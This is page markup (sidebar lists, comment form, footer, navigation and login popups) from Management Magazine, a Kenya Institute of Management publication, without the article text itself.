                                        <a href="https://management-africa.co.ke/2021/11/08/digital-transformation-in-the-c-suite/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Management Magazine - Digital Transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Changing-How-the-C-Suite-Understands-Digital-Transformation-75x75.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Changing-How-the-C-Suite-Understands-Digital-Transformation-75x75.jpg 75w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Changing-How-the-C-Suite-Understands-Digital-Transformation-150x150.jpg 150w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Changing-How-the-C-Suite-Understands-Digital-Transformation-300x300.jpg 300w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Changing-How-the-C-Suite-Understands-Digital-Transformation-100x100.jpg 100w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Changing-How-the-C-Suite-Understands-Digital-Transformation-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://management-africa.co.ke/2021/11/08/digital-transformation-in-the-c-suite/">
                        Digital Transformation in the C-Suite                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://management-africa.co.ke/2021/11/09/foundations-for-growth-how-leaders-can-tap-into-innovation-and-technology/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Management Magazine - How Leaders can tap into innovation and technology" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-How-leaders-can-tap-into-innovation-and-technology-75x75.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-How-leaders-can-tap-into-innovation-and-technology-75x75.jpg 75w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-How-leaders-can-tap-into-innovation-and-technology-150x150.jpg 150w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-How-leaders-can-tap-into-innovation-and-technology-300x300.jpg 300w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-How-leaders-can-tap-into-innovation-and-technology-100x100.jpg 100w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-How-leaders-can-tap-into-innovation-and-technology-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://management-africa.co.ke/2021/11/09/foundations-for-growth-how-leaders-can-tap-into-innovation-and-technology/">
                        Foundations for Growth: How Leaders Can Tap into Innovation and Technology                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://management-africa.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-4"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6472_2_69722f7e6cc1c  normal " data-unique="jnews_module_6472_2_69722f7e6cc1c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended Stories</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/04/05/why-too-much-harmony-leads-to-performance-decline/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/04/1224720111-120x86.gif" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/04/1224720111-120x86.gif 120w, https://management-africa.co.ke/wp-content/uploads/2019/04/1224720111-350x250.gif 350w, https://management-africa.co.ke/wp-content/uploads/2019/04/1224720111-750x536.gif 750w, https://management-africa.co.ke/wp-content/uploads/2019/04/1224720111-1140x815.gif 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/04/05/why-too-much-harmony-leads-to-performance-decline/">Why too much harmony leads to performance decline</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/04/05/why-too-much-harmony-leads-to-performance-decline/" ><i class="fa fa-clock-o"></i> April 5, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/01/the-growth-of-foreign-exchange-trade-in-kenya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/dgfdgf-120x86.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/dgfdgf-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/dgfdgf-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/dgfdgf-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/01/the-growth-of-foreign-exchange-trade-in-kenya/">The growth of foreign exchange trade in Kenya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/01/the-growth-of-foreign-exchange-trade-in-kenya/" ><i class="fa fa-clock-o"></i> August 1, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2018/10/16/inside-kenyas-multi-billion-dollars-infrastructure-map/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2018/10/SGR-Kenya-Launch-120x86.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2018/10/SGR-Kenya-Launch-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2018/10/SGR-Kenya-Launch-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2018/10/16/inside-kenyas-multi-billion-dollars-infrastructure-map/">Inside Kenya’s multi-billion dollars infrastructure map</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2018/10/16/inside-kenyas-multi-billion-dollars-infrastructure-map/" ><i class="fa fa-clock-o"></i> October 16, 2018</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6472_2_69722f7e6cc1c = {"header_icon":"","first_title":"Recommended Stories","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_6472_0_69722f7e6f48c">
                    <h3 class="jeg_block_title"><span>Popular Stories</span></h3>
                    
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://management-africa.co.ke/2021/11/28/book-review-go-tell-the-bees-that-i-am-gone-outlander-series-9/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Management Magazine - Entertainment - Book Review" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2021/11/28/book-review-go-tell-the-bees-that-i-am-gone-outlander-series-9/" data-num="01">Book Review: Go Tell the Bees That I Am Gone (Outlander Series #9)</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F28%2Fbook-review-go-tell-the-bees-that-i-am-gone-outlander-series-9%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Book+Review%3A+Go+Tell+the+Bees+That+I+Am+Gone+%28Outlander+Series+%239%29&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F28%2Fbook-review-go-tell-the-bees-that-i-am-gone-outlander-series-9%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2023/09/07/why-pyramid-schemes-thrive-in-kenya/" data-num="02">Why pyramid schemes thrive in Kenya</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2023%2F09%2F07%2Fwhy-pyramid-schemes-thrive-in-kenya%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Why+pyramid+schemes+thrive+in+Kenya&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2023%2F09%2F07%2Fwhy-pyramid-schemes-thrive-in-kenya%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2019/08/01/tax-measures-as-impetus-to-education-sector/" data-num="03">Tax measures as impetus to education sector</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Ftax-measures-as-impetus-to-education-sector%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Tax+measures+as+impetus+to+education+sector&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Ftax-measures-as-impetus-to-education-sector%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2024/03/05/innovative-approaches-to-team-building-and-collaboration/" data-num="04">Innovative approaches to team building and collaboration</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2024%2F03%2F05%2Finnovative-approaches-to-team-building-and-collaboration%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Innovative+approaches+to+team+building+and+collaboration&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2024%2F03%2F05%2Finnovative-approaches-to-team-building-and-collaboration%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2019/08/02/how-technology-has-improved-healthcare/" data-num="05">How technology has improved healthcare</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F02%2Fhow-technology-has-improved-healthcare%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=How+technology+has+improved+healthcare&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F02%2Fhow-technology-has-improved-healthcare%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6472 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-4">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://management-africa.co.ke/">
                    <img class='lazyload'
                         src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png"  data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 2x"                         alt="Management Magazine" data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png"  data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 2x"  data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png"  data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Management is a monthly magazine  targeting middle and senior level managers from all sectors of the economy.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-6">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://management-africa.co.ke/2024/11/13/why-manager-engagement-is-the-cornerstone-of-employee-wellbeing/">Why Manager Engagement is the Cornerstone of Employee Wellbeing</a>
									</li>
											<li>
					<a href="https://management-africa.co.ke/2024/10/29/the-compliance-burden-should-not-fall-on-consumers/">The Compliance Burden Should Not Fall on Consumers</a>
									</li>
											<li>
					<a href="https://management-africa.co.ke/2024/10/07/strengthening-africas-economic-foundations-key-to-debt-sustainability/">Strengthening Africa’s Economic Foundations Key to Debt Sustainability</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>KENYA INSTITUTE OF MANAGEMENT</span></h3></div><div class="menu-kim-container"><ul id="menu-kim-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://management-africa.co.ke/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="https://www.kim.ac.ke/kimsom">KIMSOM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6193"><a href="https://www.kim.ac.ke/corporate/training-&#038;-consultancy">TRAINING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.kim.ac.ke/membership">MEMBERSHIP</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><H3>Get a year of access for Premium Content</H3> </BR>
<a href="#" class="button">SUBSCRIBE</a></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2025 <a href="#" title="Premium WordPress news &amp; magazine theme">Management Magazine </a> - A Publication of Kenya Institute of Management</a>. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773"><a href="https://management-africa.co.ke/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307"><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174"><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176"><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300"><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292"><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301"><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293"><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287"><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288"><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302"><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303"><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304"><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6179"><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289"><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295"><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305"><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781"><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290"><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291"><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306"><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 <a href="#" title="Premium WordPress news &amp; magazine theme">Management Magazine </a> - A Publication of Kenya Institute of Management</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="84b0e8b8ad">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                                <a href="#jeg_registerform" class="jeg_popuplink"><i class="fa fa-user"></i> Sign Up</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="register" method="post" accept-charset="utf-8">
            <h3>Create New Account!</h3>            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="84b0e8b8ad">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
